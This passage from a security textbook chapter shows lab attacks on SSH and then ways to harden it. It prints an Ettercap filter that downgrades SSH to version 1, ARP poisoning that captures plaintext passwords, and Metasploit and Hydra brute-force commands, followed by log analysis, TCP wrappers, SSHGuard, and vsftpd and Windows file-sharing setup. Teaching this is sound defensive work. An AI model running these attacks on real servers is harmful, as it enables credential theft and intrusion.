To attack SSHv1, the attacker intercepts traffic between the client and the server. To ensure that the client requests SSHv1, the initial traffic from the server back to the client must be rewritten; instead of the server telling the client that both SSHv1 and SSHv2 are supported, the client is told that only SSHv1 is supported. This is done via the Ettercap filter /usr/share/ettercap/etter.filter.ssh; it contains the content
File 9-1. Contents of /usr/share/ettercap/etter.filter.ssh on Kali
if (ip.proto == TCP) {
if (tcp.src == 22) {
if ( replace("SSH-1.99", "SSH-1.51") ) {
msg("[SSH Filter] SSH downgraded from version 2 to 1\n");
} else {
if ( search(DATA.data, "SSH-2.00") ) {
msg("[SSH Filter] Server supports only SSH version 2\n");
} else {
if ( search(DATA.data, "SSH-1.51") ) {
msg("[SSH Filter] Server already supports only version 1\n");
}
}
}
}
To use the filter, it must first be compiled into an appropriate binary form. To do so and store the result in the file etter.filter.ssh.ef, run the command
root@kali:/usr/share/ettercap# etterfilter etter.filter.ssh -o etter.filter.ssh.ef
etterfilter 0.8.0 copyright 2001-2013 Ettercap Development Team
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file ’etter.filter.ssh’ done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to ’etter.filter.ssh.ef’ done.
-> Script encoded into 16 instructions.
To use the filter, from the Ettercap main menu, select Filters ➤ Load a Filter, and select the binary just created.
To direct traffic between the hosts through the attacking Kali system, ARP poisoning is used. Prior to the attack, a check of the ARP caches show nothing unusual on the server
[root@alnitak ∼]# arp -a
Antares.stars.example (10.0.2.29) at 08:00:27:3F:77:DA [ether] on eth0
Spica.stars.example (10.0.2.28) at 08:00:27:40:19:69 [ether] on eth0
? (10.0.0.1) at 52:54:00:12:35:00 [ether] on eth0
There is nothing ununsal on the Linux client
pollux:∼ # arp -a
Antares.stars.example (10.0.2.29) at 08:00:27:3F:77:DA [ether] on eth0
Fomalhaut.stars.example (10.0.2.33) at 08:00:27:23:F6:E0 [ether] on eth0
There is also nothing unusual on the Windows client
C:\Users\Hermann Weyl>arp -a
Interface: 10.0.4.13 --- 0xb
Internet Address Physical Address Type
10.0.0.1 52-54-00-12-35-00 dynamic
10.0.15.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
From the Ettercap main menu, select Mitm ➤ Arp poisoning, and select Sniff Remote Connections. Then a check of the ARP caches shows that SSH server now associates the MAC address of the Kali system (08:00:27:5C:13:B7) with the IP addresses of both clients.
[root@alnitak ∼]# arp -a
Snake.nebula.example (10.0.4.13) at 08:00:27:5C:13:B7 [ether] on eth0
Pollux.stars.example (10.0.2.32) at 08:00:27:5C:13:B7 [ether] on eth0
Spica.stars.example (10.0.2.28) at 08:00:27:40:19:69 [ether] on eth0
? (10.0.0.1) at 52:54:00:12:35:00 [ether] on eth0
Similarly the Linux client now associates the MAC address of the Kali system (08:00:27:5C:13:B7) with the IP address of the server.
pollux:∼ # arp -a
Alnitak.stars.example (10.0.2.45) at 08:00:27:5C:13:B7 [ether] on eth0
Fomalhaut.stars.example (10.0.2.33) at 08:00:27:23:F6:E0 [ether] on eth0
In contrast, the Windows client has made no changes (yet) to its ARP tables.
C:\Users\Hermann Weyl>arp -a
Interface: 10.0.4.13 --- 0xb
Internet Address Physical Address Type
10.0.0.1 52-54-00-12-35-00 dynamic
10.0.4.252 08-00-27-5c-13-b7 dynamic
10.0.15.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
Though the ARP tables have been modified, Ettercap is not yet allowing traffic to flow between clients and the server. To do so, from the Ettercap main menu select Start ➤ Start Sniffing.
If one of these clients connects to the server, their traffic is routed through Ettercap. On the Linux system, the OpenSSH client does not enable SSHv1 by default, so the connection attempt is halted.
skowalevsky@pollux:∼> ssh cgauss@alnitak
Protocol major versions differ: 2 vs. 1
skowalevsky@pollux:∼>
However, if the client connects using SSHv1 through the -1 option, then the connection is permitted. Moreover, even if the user has connected to this server before (using SSHv2) they are not warned of a potential man in the middle attack, but only that a different key is present.
skowalevsky@pollux:∼> ssh -1 cgauss@alnitak
WARNING: RSA key found for host alnitak
in /home/skowalevsky/.ssh/known_hosts:1
RSA key fingerprint 2f:2f:de:6b:19:92:8a:fe:6e:14:9c:42:88:a9:f3:37.
The authenticity of host ’alnitak (10.0.2.45)’ can’t be established
but keys of different type are already known for this host.
RSA1 key fingerprint is 77:41:3d:c0:51:2b:83:2f:8a:60:d2:4a:19:ae:84:b8.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added ’alnitak,10.0.2.45’ (RSA1) to the list of known hosts.
cgauss@alnitak’s password:
Last login: Sun Oct 26 16:01:54 2014 from pollux.stars.example
Once the user enters their credentials, the attacker on Ettercap receives the following message
[SSH Filter] SSH downgraded from version 2 to 1
SSH : 10.0.2.45:22 -> USER: cgauss PASS: password1!
Even though the user connects via SSHv1, Ettercap decodes the password sent by the user.
On the Windows client, PuTTY does not by default prevent a user from automatically downgrading to SSHv1.2 The user is warned that the host key has not been saved, but again without warning the user of a possible man in the middle attack (Figure 9-8).

Figure 9-8.
PuTTY Warning the User that the Server’s Key is not Cached
If the user connects, then Ettercap captures the plain text password
[SSH Filter] SSH downgraded from version 2 to 1
SSH : 10.0.2.45:22 -> USER: amarkov PASS: password1!
A check of the ARP cache now shows the man in the middle.
C:\Users\Hermann Weyl>arp -a
Interface: 10.0.4.13 --- 0xb
Internet Address Physical Address Type
10.0.0.1 52-54-00-12-35-00 dynamic
10.0.2.28 08-00-27-40-19-69 dynamic
10.0.2.45 08-00-27-5c-13-b7 dynamic
10.0.4.252 08-00-27-5c-13-b7 dynamic
10.0.15.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
Brute Force Attacks against SSH
SSH servers that rely on passwords for authentication are at risk of a brute force attack. This risk is magnified if the server allows remote root access, as the attacker no longer needs to guess a user name while gaining root privileges with a successful attack.
Metasploit has a module that can be used in a brute force attack named auxiliary/scanner/ssh/ssh_login.
root@kali:∼# msfconsole -q
msf > workspace -a ssh_test
[*] Added workspace: ssh_test
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > info
Name: SSH Login Check Scanner
Module: auxiliary/scanner/ssh/ssh_login
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
todb <todb@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Description:
This module will test ssh logins on a range of machines and report
successful logins. If you have loaded a database plugin and
connected to a database this module will record successful logins
and hosts so you can track your access.
References:
http://cvedetails.com/cve/1999-0502/
msf auxiliary(ssh_login) > set pass_file /usr/share/wordlists/metasploit-jtr/password.lst
pass_file => /usr/share/wordlists/metasploit-jtr/password.lst
msf auxiliary(ssh_login) > set username root
username => root
msf auxiliary(ssh_login) > set verbose false
verbose => false
msf auxiliary(ssh_login) > set rhosts 10.0.2.45
rhosts => 10.0.2.45
msf auxiliary(ssh_login) > exploit
[*] 10.0.2.45:22 SSH - Starting bruteforce
Here the attacker has started a brute force attack against the SSH server at 10.0.2.45 using the wordlist /usr/share/wordlists/metasploit-jtr/password.lst discussed in Chapter 7.
Another option is the stand-alone program Hydra. To use Hydra, use a command like
root@kali:∼# hydra -t10 -l root -P /usr/share/wordlists/metasploit-jtr/password.lst 10.0.2.45 ssh
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra ( http://www.thc.org/thc-hydra ) starting at 2014-10-26 18:25:30
[DATA] 10 tasks, 1 server, 88396 login tries (l:1/p:88396), ∼8839 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 88236 todo in 09:12h, 10 active
[STATUS] 160.00 tries/min, 480 tries in 00:03h, 87916 todo in 09:10h, 10 active
[STATUS] 149.57 tries/min, 1047 tries in 00:07h, 87349 todo in 09:44h, 10 active
[STATUS] 150.47 tries/min, 2257 tries in 00:15h, 86139 todo in 09:33h, 10 active
... Output Deleted ...
The -t flag specifies the number of threads to use; 10 in this case. The -l flag specifies the remote user name; to pass more than one user specify a file name of usernames with the -L flag instead. The -P flag is a list of passwords; this is the same password file used in the Metasploit attack. The command line continues with the IP address of the target and the authentication method, ssh in this case. Hydra can be used to perform brute force attacks against a range of protocols including SSH, SMB, FTP, and HTTP.
This attack is even slower than direct attacks against a Windows server. In Chapter 7 that attack was able to make 50 guesses per second of a remote Windows domain controller. This approach tried roughly 150—160 guesses per minute—less than 3 guesses per second.
Brute force attacks are detectable in the system logs. Indeed, the log file /var/log/secure on the target host reads
Oct 26 18:25:30 alnitak sshd[3288]: Connection from 10.0.4.252 port 47303
Oct 26 18:25:30 alnitak sshd[3289]: Connection from 10.0.4.252 port 47304
Oct 26 18:25:30 alnitak sshd[3290]: Connection from 10.0.4.252 port 47305
Oct 26 18:25:30 alnitak sshd[3291]: Connection from 10.0.4.252 port 47306
Oct 26 18:25:30 alnitak sshd[3292]: Connection from 10.0.4.252 port 47307
Oct 26 18:25:30 alnitak sshd[3293]: Connection from 10.0.4.252 port 47308
Oct 26 18:25:30 alnitak sshd[3300]: Connection from 10.0.4.252 port 47310
Oct 26 18:25:30 alnitak sshd[3301]: Connection from 10.0.4.252 port 47311
Oct 26 18:25:30 alnitak sshd[3302]: Connection from 10.0.4.252 port 47312
Oct 26 18:25:30 alnitak sshd[3294]: Connection from 10.0.4.252 port 47309
Oct 26 18:25:34 alnitak sshd[3288]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:34 alnitak sshd[3289]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:34 alnitak sshd[3290]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:34 alnitak sshd[3291]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:34 alnitak sshd[3292]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:34 alnitak sshd[3293]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:34 alnitak sshd[3300]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:34 alnitak sshd[3301]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:34 alnitak sshd[3302]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:34 alnitak sshd[3294]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:36 alnitak sshd[3288]: Failed password for root from 10.0.4.252 port 47303 ssh2
Oct 26 18:25:36 alnitak sshd[3289]: Failed password for root from 10.0.4.252 port 47304 ssh2
Oct 26 18:25:36 alnitak sshd[3291]: Failed password for root from 10.0.4.252 port 47306 ssh2
Oct 26 18:25:36 alnitak sshd[3292]: Failed password for root from 10.0.4.252 port 47307 ssh2
Oct 26 18:25:36 alnitak sshd[3293]: Failed password for root from 10.0.4.252 port 47308 ssh2
Oct 26 18:25:36 alnitak sshd[3300]: Failed password for root from 10.0.4.252 port 47310 ssh2
Oct 26 18:25:36 alnitak sshd[3301]: Failed password for root from 10.0.4.252 port 47311 ssh2
Oct 26 18:25:36 alnitak sshd[3302]: Failed password for root from 10.0.4.252 port 47312 ssh2
Oct 26 18:25:36 alnitak sshd[3294]: Failed password for root from 10.0.4.252 port 47309 ssh2
Oct 26 18:25:36 alnitak sshd[3290]: Failed password for root from 10.0.4.252 port 47305 ssh2
Oct 26 18:25:38 alnitak sshd[3288]: Failed password for root from 10.0.4.252 port 47303 ssh2
Oct 26 18:25:38 alnitak sshd[3289]: Failed password for root from 10.0.4.252 port 47304 ssh2
Oct 26 18:25:38 alnitak sshd[3291]: Failed password for root from 10.0.4.252 port 47306 ssh2
Oct 26 18:25:38 alnitak sshd[3292]: Failed password for root from 10.0.4.252 port 47307 ssh2
Oct 26 18:25:38 alnitak sshd[3293]: Failed password for root from 10.0.4.252 port 47308 ssh2
Oct 26 18:25:38 alnitak sshd[3300]: Failed password for root from 10.0.4.252 port 47310 ssh2
Oct 26 18:25:38 alnitak sshd[3301]: Failed password for root from 10.0.4.252 port 47311 ssh2
The attack begins at 18:25:30, when 10 different connections are made from the attacker, matching the number of threads selected by the attacker. Next are the first 10 failed authentication attempts; this is followed by a large sequence of failed logon attempts.
Following just one session, say with PID 3289, shows the process.
[root@alnitak log]# grep 3289 /var/log/secure
Oct 26 18:25:30 alnitak sshd[3289]: Connection from 10.0.4.252 port 47304
Oct 26 18:25:34 alnitak sshd[3289]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:36 alnitak sshd[3289]: Failed password for root from 10.0.4.252 port 47304 ssh2
Oct 26 18:25:38 alnitak sshd[3289]: Failed password for root from 10.0.4.252 port 47304 ssh2
Oct 26 18:25:40 alnitak sshd[3289]: Failed password for root from 10.0.4.252 port 47304 ssh2
Oct 26 18:25:42 alnitak sshd[3289]: Failed password for root from 10.0.4.252 port 47304 ssh2
Oct 26 18:25:44 alnitak sshd[3289]: Failed password for root from 10.0.4.252 port 47304 ssh2
Oct 26 18:25:46 alnitak sshd[3289]: Failed password for root from 10.0.4.252 port 47304 ssh2
Oct 26 18:25:48 alnitak sshd[3289]: Failed password for root from 10.0.4.252 port 47304 ssh2
Oct 26 18:25:48 alnitak sshd[3289]: PAM 6 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.4.252 user=root
Oct 26 18:25:48 alnitak sshd[3289]: PAM service(sshd) ignoring max retries; 7 > 3
This particular OpenSSH server session received requests roughly every two seconds, but eventually closed the session due to too many failures. This forces the attacker to reconnect and begin the process again.
Oct 26 18:25:58 alnitak sshd[3309]: Connection from 10.0.4.252 port 47313
Note the new PID.
Securing SSH
OpenSSH can be configured to allow or deny access to particular users through the configuration directives AllowUsers and DenyUsers. If a DenyUsers directive is present, then any listed user is unable to log in via SSH, regardless of other directives (including AllowUsers). If an AllowUsers directive is present, then no user not expressly permitted is allowed to log in. Consider the directive
AllowUsers sgermain
This allows SSH access only by sgermain; other users, including root are not permitted to login via SSH. Such failed login attempts are noted in the log with a message in the form
Nov 7 15:30:06 Spica sshd[3849]: Failed password for invalid user root from 10.0.2.58 port 60325 ssh2
OpenSSH can also grant or restrict access to users based on their group membership through the AllowGroups and DenyGroups directives. Members of a group listed in DenyGroups cannot log in unless overridden by AllowUsers. If an AllowGroups directive is present, then no user not expressly permitted is allowed to log in.
OpenSSH respects TCP wrappers. If a service and host combination is in the file /etc/hosts.allow, then access to the service is granted. If the combination is not in /etc/hosts.allow, then /etc/hosts.deny is checked; if the service and host combination matches then access is denied. If neither has occurred, then access is granted. Each line in either hosts.allow or hosts.deny has the form
service : host(s)
The service is the name of the daemon; it must have been explicitly compiled to respect TCP wrappers. The host(s) can be specified by name, by IP address, or by IP Address Range. Multiple hosts can be separated by commas.
Suppose a user wants to allow SSH from only the hosts 10.0.2.58 and 10.0.4.27; then configure hosts.allow as
# /etc/hosts.allow
sshd : 10.0.2.58, 10.0.4.27
Configure hosts.deny as
# /etc/hosts.deny
sshd: ALL
Then any SSH connection attempt from other than 10.0.2.58 or 10.0.4.27 will be refused before even attempting to authenticate the user.
Changes in hosts.allow and hosts.deny take effect immediately.
An administrator does not have to allow an attacker the ability to perform brute force attacks against OpenSSH. One tool to prevent such attacks is SSHGuard ( http://www.sshguard.net/ ). SSHGuard can be used to protect a range of services from brute force attacks, including OpenSSH. It does so by automatically including block rules, either in the system’s firewall or by using TCP Wrappers. Suppose that the administrator of the CentOS 5.8 system alnitak of the previous example wants to prevent OpenSSH brute force attacks. The first step is to download the SSHGuard source code from http://sourceforge.net/projects/sshguard/files/sshguard/ and uncompress it in /usr/local/src
[root@alnitak ∼]# tar -xjvf ./sshguard-1.5.tar.bz2 –C /usr/local/src
[root@alnitak ∼]# cd /usr/local/src/sshguard-1.5
To compile SSHGuard to use TCP wrappers as its back-end blocking mechanism, specify the firewall as hosts during configuration
[root@alnitak sshguard-1.5]# ./configure --with-firewall=hosts
Compile the program using make and make install
[root@alnitak sshguard-1.5]# make
[root@alnitak sshguard-1.5]# make install
The resulting binary is stored in /usr/local/sbin/sshguard; running it with the -h flag shows the available options
[root@alnitak sshguard-1.5]# /usr/local/sbin/sshguard -h
Usage:
sshguard [-b <thr:file>] [-w <whlst>]{0,n} [-a num] [-p sec] [-s sec]
[-l <source>] [-f <srv:pidfile>]{0,n} [-i <pidfile>] [-v]
-b Blacklist: thr = number of abuses before blacklisting, file = blacklist filename.
-a Number of hits after which blocking an address (40)
-p Seconds after which unblocking a blocked address (420)
-w Whitelisting of addr/host/block, or take from file if starts with "/" or "." (repeatable)
-s Seconds after which forgetting about a cracker candidate (1200)
-l Add the given log source to Log Sucker’s monitored sources (off)
-f "authenticate" service’s logs through its process pid, as in pidfile
-i When started, save PID in the given file; useful for startup scripts (off)
-v Dump version message to stderr, supply this when reporting bugs
The SSHGUARD_DEBUG environment variable enables debugging mode (verbosity + interactivity).
Though the installation allows SSHGuard to be started from the command line, it is much preferable if it starts automatically at boot. The SSHGuard FAQ ( http://www.sshguard.net/docs/faqs/ ) provides a reasonable starting point. Create the bash script /etc/init.d/sshguard with the content
File 9-2. The file /etc/init.d/sshguard on CentOS 5.8
#! /bin/sh
case $1 in
start)
/usr/local/sbin/sshguard -l /var/log/secure -l /var/log/messages &
;;
stop)
killall sshguard
;;
*)
echo "Use start or stop"
exit 1
;;
esac
This script tells SSHGuard to process the log files /var/log/messages and /var/log/secure and look for failed login attempts. To configure this initialization script to start on boot and stop when the system stops, add the links
[root@alnitak sshguard-1.5]# ln -s /etc/init.d/sshguard /etc/rc5.d/S99sshguard
[root@alnitak sshguard-1.5]# ln -s /etc/init.d/sshguard /etc/rc3.d/S99sshguard
[root@alnitak sshguard-1.5]# ln -s /etc/init.d/sshguard /etc/rc6.d/K01sshguard
[root@alnitak sshguard-1.5]# ln -s /etc/init.d/sshguard /etc/rc0.d/K01sshguard
When the system reboots, a check shows that SSHGuard is running.
[root@alnitak ∼]# ps aux | grep sshguard
root 2510 0.0 0.1 16728 1216 ? Sl 10:57 0:00 /usr/local/sbin/sshguard -l /var/log/secure -l /var/log/messages
root 2906 0.0 0.0 61236 724 pts/1 R+ 10:58 0:00 grep sshguard
If the attacker then attempts a brute force attack against the OpenSSH server, SSHGuard writes an entry in /etc/hosts.allow that denies further requests from that address
[root@alnitak ∼]# cat /etc/hosts.allow
###sshguard###
ALL : 10.0.4.252 : DENY
###sshguard###
#
# hosts.allow This file describes the names of the hosts which are
# allowed to use the local INET services, as decided
# by the ’/usr/sbin/tcpd’ server.
#
The block is not permanent; SSHGuard removes the block after a time if the brute force attacks cease. SSHGuard also notes the block in the system log
Feb 9 11:08:47 alnitak sshguard[2510]: Blocking 10.0.4.252:4 for >630secs: 40 danger in 4 attacks over 0 seconds (all: 40d in 1 abuses over 0s).
The process on Ubuntu or Mint is similar. Modify the script /etc/init.d/sshguard to read the log files used by Ubuntu or Mint
File 9-3. The file /etc/init.d/sshguard on Mint or Ubuntu
#! /bin/sh
case $1 in
start)
/usr/local/sbin/sshguard -l /var/log/syslog -l /var/log/auth.log &
;;
)
stop)
killall sshguard
;;
*)
echo "Use start or stop"
exit 1
;;
esac
To configure it to start at the end of the boot sequence and stop at the start of the shutdown sequence, run
ghardy@dumbbell:/etc/init.d$ sudo update-rc.d sshguard defaults 98 02
[sudo] password for ghardy:
Adding system startup for /etc/init.d/sshguard ...
/etc/rc0.d/K02sshguard -> ../init.d/sshguard
/etc/rc1.d/K02sshguard -> ../init.d/sshguard
/etc/rc6.d/K02sshguard -> ../init.d/sshguard
/etc/rc2.d/S98sshguard -> ../init.d/sshguard
/etc/rc3.d/S98sshguard -> ../init.d/sshguard
/etc/rc4.d/S98sshguard -> ../init.d/sshguard
/etc/rc5.d/S98sshguard -> ../init.d/sshguard
In later versions of Ubuntu (11.04 and later), SSHGuard 1.5 is included in the universe repository; it can be installed with
enoether@procyon:∼$ sudo apt-get install sshguard
This installs SSHGuard, configures it, and sets it to start on boot. This version is compiled to block requests via iptables rather than via TCP wrappers. If a system is blocked, it appears in the sshguard chain in iptables; repeating the previous attack on an Ubuntu system with SSHGuard installed from package yields
enoether@procyon:∼$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
sshguard all -- anywhere anywhere
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
Chain sshguard (1 references)
target prot opt source destination
DROP all -- 10.0.4.252 anywhere
FTP Servers
One kind of file server that remains in use, primarily for anonymous file transfers, are FTP servers. Although FTP servers can require user authentication, the credentials are passed in plain text, and so are trivially sniffed by an attacker. It is possible to configure FTP servers to run over SSL/TLS; this is called FTPS, and is different than SFTP, which runs over SSH.
All of the Linux distributions under consideration include a version of vsftpd that can be used to provide FTP service. The process of installing vsftpd depends on the distribution:
· CentOS: yum install vsftpd
· Mint / Ubuntu: sudo apt-get install vsftpd
· OpenSuSE: zypper install vsftpd
Once installed, the service is controlled via the service stop/start/restart command set, and is configured to start on boot using the same distribution specific tools used for OpenSSH.
The appropriate ports must also be opened in the firewall. However, FTP clients and servers can interact in different modes, called active and passive. A client initiates a session by connecting to the FTP server on TCP/21, the control port. In an active mode connection, when the client requests data from the server, they specify a local TCP port, which the client then opens. The server then makes a connection from TCP/20, the FTP data port, to the port specified by the client and sends the data. In passive mode, when the client makes a request of the server, the server specifies a local TCP port, which the server opens. The client then makes a request of the server on this newly opened port and the data is transferred. This structure makes configuring a firewall more complex; however, CentOS and OpenSuSE have defined templates for an FTP server in their graphical tool to manage their firewall. Neither Mint nor Ubuntu use a firewall by default.
The primary configuration file for vsftpd on Mint, OpenSuSE, or Ubuntu is /etc/vsftpd.conf, while on CentOS the file is /etc/vsftpd/vsftpd.conf. The settings in the configuration file are generally self-explanatory. The basic configuration for the server is handled in three directives (these are taken from OpenSuSE 11.4; other distributions organize the file differently).
# Allow anonymous FTP? (Beware - allowed by default if you comment this out).
anonymous_enable=YES
#
# Uncomment this to allow local users to log in.
local_enable=YES
#
# Uncomment this to enable any form of FTP write command.
write_enable=YES
The first directive allows anonymous users access to the server. Note, there are no spaces on either side of the equals sign in directives. Some distributions allow anonymous access in their default configuration while others do not. The precise directory accessible to anonymous users depends on the distribution:
· CentOS: /var/ftp
· OpenSuSE, Mint 8-16, Ubuntu 9.10-13.10: /srv/ftp
· Mint 5-7, Ubuntu 8.04-9.04: /home/ftp
The local_enable directive allows local users the ability to log on by providing their username and password; as noted before these credentials are passed in plain text and provide an attack vector.
The write_enable directive allows users the ability to upload files to the server. By itself though, it does not allow anonymous users the ability to upload files; the destination directory must allow the ftp server to write files, and the variable anon_upload_enable must be set to yes.
Logging is handled by a different collection of directives.
# Log to the syslog daemon instead of using an logfile.
syslog_enable=YES
#
# Uncomment this to log all FTP requests and responses.
#log_ftp_protocol=YES
#
# Activate logging of uploads/downloads.
#xferlog_enable=YES
#
# You may override where the log file goes if you like. The default is shown
# below.
#
#vsftpd_log_file=/var/log/vsftpd.log
For most distributions, vsftpd was compiled with the necessary components to support the use of TCP wrappers. This can be verified by checking to see if the libwrap library is loaded by the executable
[root@Spica ∼]# ldd /usr/sbin/vsftpd | grep libwrap
libwrap.so.0 => /lib/libwrap.so.0 (0x005d7000)
Provided vsftpd is properly compiled, the use of TCP wrappers is enabled by the directive
tcp_wrappers=yes
Connecting to FTP Servers
Both Linux and Windows have command-line clients that can connect to FTP servers using essentially the same syntax. The open command opens a connection to the remote server. If the server accepts anonymous connections, then the user ftp (or anonymous) is permitted to connect without providing a password. The ls command can be used to determine what files are available for downloading, and they can be downloaded with the get command. Here is an example of a user on Windows 8 connecting to a remote server and downloading a file.
C:\Users\odiels>ftp
ftp> open tethys
Connected to tethys.corp.saturn.test.
220 (vsFTPd 2.0.5)
User (tethys.corp.saturn.test:(none)): ftp
331 Please specify the password.
Password:
230 Login successful.
ftp> help
Commands may be abbreviated. Commands are:
! delete literal prompt send
? debug ls put status
append dir mdelete pwd trace
ascii disconnect mdir quit type
bell get mget quote user
binary glob mkdir recv verbose
bye hash mls remotehelp
cd help mput rename
close lcd open rmdir
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
Secondfile.txt
Testfile.txt
pub
226 Directory send OK.
ftp: 38 bytes received in 0.00Seconds 38000.00Kbytes/sec.
ftp>
ftp> get Testfile.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for Testfile.txt (23 bytes).
226 File send OK.
ftp: 23 bytes received in 0.00Seconds 23000.00Kbytes/sec.
ftp>
It is also possible to access an FTP server by connecting to it through a browser (Figure 9-9).

Figure 9-9.
Connecting to an FTP server using Internet Explorer 10 from Windows 8
Windows File Sharing
Microsoft Windows operating systems are designed to allow users to share files and folders. A user on a domain workstation can share a folder with other domain members. Right-click on the folder, and select the Sharing tab (Figure 9-10). From the dialog box, select which users can access the shared folder and set their degree of access. Permissions can be granted instead to user groups, but not to organizational units (OUs).

Figure 9-10.
Simple Windows Sharing on Windows 8. Left: The Sharing Tab for a Folder. Right: Selecting Users
Users access the shared folder by navigating to the shared folder in, for example, the address bar for Windows Explorer. In the example shown in Figure 9-10, the address is \\epimetheus\Users\pkarrer\Desktop\Company Docs.
In most large organizations however, file shares are provided centrally as part of the overall network infrastructure and run from one or more file servers. To configure a Windows Server to act as a File Server, it must first be given the File Server Role. The process is similar to the process described in Chapter 6 to install Active Directory Services, and varies between Windows Server 2012 and Windows Server 2008.
Windows Server 2012
On Windows Server 2012 or 2012 R2, from Server Manager, select Add Roles and Features to start the Add Roles and Features Wizard (Figure 9-11). The Wizard begins by prompting the user to select the installation type; select Role-based or feature-based installation. Next, the user selects a server. From Server Roles, expand File and Storage Services, then expand File and iSCSI Services. Select File Server and File Server Resource Manager. No additional features are required to complete the installation.
